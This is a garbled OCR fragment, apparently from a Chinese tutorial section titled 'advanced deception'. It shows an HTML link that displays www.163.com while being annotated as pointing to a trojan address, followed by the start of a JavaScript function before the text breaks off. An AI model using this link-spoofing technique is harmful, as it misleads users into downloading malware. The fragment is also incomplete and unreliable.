
10:高级欺骗
<a href="http://www.163.com(
指向木马地 址)" > 页面要显示的内容 </a>
<SCRIPT Language="JavaScript">
function www_163_com ()
{